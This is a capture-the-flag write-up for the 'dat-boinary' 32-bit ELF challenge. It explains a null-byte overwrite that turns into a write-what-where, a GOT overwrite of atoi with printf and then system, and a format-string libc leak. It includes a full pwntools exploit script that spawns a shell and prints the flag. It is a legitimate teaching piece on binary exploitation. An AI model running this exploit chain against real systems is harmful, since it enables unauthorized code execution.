For this challenge we’re provided the binary and a libc.so.6 binary. Just by being provided this second binary we are hinted that we will need some fuctionality from it: Rop or ret2libc probably.

[grazfather ~/code/CTFs/ctfx]$ file dat-boinary

dat-boinary: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, not strippedI’ve recently bought the personal edition of Binary Ninja, and so will be using it for most of my static analysis.



Popping it into binja we (happily) see that it’s a rather small binary. main is rather simple, with a menu system and a large loop, and what looks like no exit.

First a buffer of 0x80 bytes is allocated and its pointer stored at $ebp - 0x14 (buf_ptr). We’re prompted for an ID, which is at most 9 bytes (including the null) and stored locally, at $ebp - 0x20 (ID).

Next the menu is printed:

What would you like to do?

1) upd4te th3 1d of y0ur meme.

2) Updat3 the d4nkn3ss of your m3m3.

3) upd4te the c0ntent of your maymay.

4) pR1nT th3 c0nT3nT of ur memey.

5) s00p3r s3cr3t meme 0pt10n.Reversing item by item we see the following:

strlen(ID)is called and its lenght is provided tofread(instead offgetslike the first time).read_numberis called, and its return value is stored at ebp - 0x10 (dankness), it’s compared to 0x80, the size of the allocated buffer, and if greater or equal, or signed, the nothing happens. If the value is in range, however, the ‘dankness’ is copied to ebp - 0x18.- The value at ebp - 0x18 (size) is checked to be valid. If in range,

fgetsis called to write to buf_ptr. - Simply calls



printf("%s", buf_ptr);. secret_meme(ID)is called. This function is not too short, but the only interesting part is right at the start: It writes 0x69696969 to

It writes 0x69696969 to (buf + 8). Since this function is passed the address of the ID inmain's stack frame (0x20), this will write to main’s local at ebp - 0x18, which is size, which used to determine how much to write into the heap buf.



With these functions figured out, this is what main’s stack frame looked like:

While using secret_meme might look like a good way to get a huge write into the heap buffer, that is not actually where the vulnerability lies. The size is checked that it’s in range, anyway. Instead, this function helps us because it can wipe out ID’s null byte: Provided an eight-byte ID the null byte will lie over the first byte of size. By overwriting this we can change our ID, and the strlen call will not return 8 (or less) but instead 8 + sizeof(size) + sizefof(buf_ptr), and will keep going until it finds a null byte. What is important, though, is that this will allow us to overwrite buf_ptr, and then we can use menu option 3 to write at this selected address.

To write to this address, though, I needed to pass the size check, but secret_meme had placed an invalid value, and anyway I had overwritten it again on my way to overwriting buf_size. I could have used the second menu item to reset the size, but I instead just made sure to write a valid size when I was overwriting these bytes.

With a write-what-where primitive I can pretty much do what I want, but I don’t know the address of the stack, so I will have to attack the global offset table. Here I made it more difficult than I needed, but bear with me.



I know that I needed to leak the address of something in libc, so that I could calculated the offset from there to system, and then patch that address into some import’s entry in the GOT. My idea was to replace atoi@got, which is used in the menu, with the address of printf@plt. This would allow me to provide format strings to the menu system to leak addresses on the stack. An added benefit is that I could still use the menu, because printf returns the number of bytes printed, so to select item 3, for example, it’d just have to pass a string that prints three bytes.



One interesting thing I noticed about Binary Ninja is that they seem to name some of their symbols incorrectly. When finding the address of atoi@got, I got myself pretty confused. What binja labels as atoi is actually atoi@plt. What they label as atoi@plt is atoi@got.plt.

According to Binary Ninja

According to Binary Ninja

According to GDB.

According to GDB.



Inspecting the stack I could see that __libc_start_main+243 is on the stack, and would be the 23rd element printed. This means that provided the string “%23$X” would print out that address.

Now reading this address and using binja to find the address of __libc_start_main and system I could calculate the offset. I could use this offset and the leaked run-time address to find the address of system in memory.

With the address of system on hand, I had to write to the atoi@got entry again, replacing printf@plt with system. This was done simply by passing a string of length three bytes (including the newline) to printf to select menu item 3.

Finally, with the pointer in place, I simply needed to enter shell command I wanted into the menu system.

Now while this worked fine, I noticed later that I had made it more complicated than I needed to: Menu item 4 would print out the value at buf_addr, and when I filled it with the address of atoi@got, that value woudl be the address of atoi (since it had already been called and so already resolved). This would get me my libc address leak without needing a format string.

Either way, I had a working exploit:

$ id

uid=1000(dat_boinary) gid=1000(dat_boinary) groups=1000(dat_boinary)

$ ls

dat_boinary

flag.txt

$ cat flag.txt

ctf(0n1y_th3_fr35h35t_m3m3s)#!/usr/bin/env python

import sys

from pwn import *

system_addr = 0x3e3e0

libc_start_main_addr = 0x19970

libc_leak_addr = libc_start_main_addr + 243

system_offset = system_addr - libc_leak_addr

atoi_got = 0x8049128

printf_plt = 0x8048410

def exploit(r):

# Set the id to something 8 chars long

r.recvuntil("please give your meme an id")

r.send("A"*8)

r.recvuntil("==>")

# Run secret to overwrite the nullbyte

r.sendline("5")

r.recvuntil("\nsecret")

r.recvuntil("==>")

# Update the id, but make sure that bytes 8-11 (dankness) are undex 0x80

r.sendline("1")

r.recvuntil("3nt3r ur m3m3 id")

r.send("A"*8 + "\x20\x00\x00\x00" + p32(atoi_got))

r.send("Z"*5) # fread will read until it gets 21 bytes

r.sendline("")

r.recvuntil("==>")

# Now we can write anything to that address

# -- Write printf

r.sendline("3")

r.sendline(p32(printf_plt))

r.recvuntil("==>")

# Now in the menu we can enter format strings

r.sendline("%23$X") # The address of __libc_csu_init

r.recvuntil("0pt10n.\n==> ")

r.recvuntil("0pt10n.\n==> ")

leak = r.recv(8)

leak = int(leak, 16)

r.recvuntil("==>")

log.info("Got leak 0x{:X}".format(leak))

system_addr = leak + system_offset

log.info("System shoud be at 0x{:X}".format(system_addr))

# Update meme (atoi_got) to point to system

r.sendline("33")

r.sendline(p32(system_addr))

r.recvuntil("==>")

# Now call system with "/bin/sh"

r.sendline("/bin/sh")

r.interactive()

if __name__ == "__main__":

log.info("For remote: %s HOST PORT" % sys.argv[0])

if len(sys.argv) > 1:

r = remote(sys.argv[1], int(sys.argv[2]))

exploit(r)

else:

r = process(['./dat-boinary'], env={"LD_PRELOAD":"./libc.so.6"})

print util.proc.pidof(r)

pause()

exploit(r)flag: ctf(0n1y_th3_fr35h35t_m3m3s)

Last modified on 2016-08-28